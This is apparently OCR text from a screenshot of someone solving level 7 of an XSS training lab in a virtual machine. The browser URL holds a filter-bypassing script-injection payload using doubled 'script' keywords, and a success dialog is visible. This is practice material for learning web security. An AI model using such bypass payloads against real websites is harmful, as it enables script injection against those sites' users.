 VMware Workstation
(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Windows 7 x64
XSS Platform
欢迎来到level7
不安全 158.247.233.5:28640/level7.php?keyword="><scriscriptpt>alert(1)</scriscriptpt>
Gmail YouTube Maps Translate
158.247.233.5:28640 显示
完成的不错！
确定 取消
ver
64
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese Don't show again
Elements Console »
<!DOCTYPE html>
<!--STATUS OK-->
<html>
Styles Computed Layout Event Listeners »
Filter :hov .cls
No matching selector or style
CH
14:25
2022/4/21
请将鼠标指针移入其中或按 Ctrl+G。